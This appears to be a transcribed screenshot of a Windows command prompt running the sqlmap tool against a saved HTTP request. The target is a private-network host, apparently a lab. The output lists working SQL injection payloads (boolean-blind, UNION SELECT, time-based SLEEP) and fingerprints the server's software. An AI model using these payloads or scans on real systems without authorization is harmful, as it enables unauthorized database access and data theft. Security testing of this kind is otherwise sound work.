 管理员: C:\Windows\system32\cmd.exe
D:\Vstart50\tools\注入检测\sqlmap>python sqlmap.py -r c:\1.txt -p id
1
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
y to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting at 21:15:20
[21:15:20] [INFO] parsing HTTP request from 'c:\1.txt'
[21:15:20] [INFO] resuming back-end DBMS 'mysql'
[21:15:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
2
Payload: id=1 AND 2225=2225
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x3a68756f3a,0x5842674f785756466872,0x3a7970643a),NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1 AND SLEEP(5)
---
[21:15:21] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[21:15:21] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). Al
l unhandled occurances will result in replacement with '?' character. Please, find proper character representation inside corresponding
output files.
[21:15:21] [INFO] fetched data logged to text files under 'D:\Vstart50\tools\????\sqlmap\output\10.0.0.133'
[*] shutting down at 21:15:21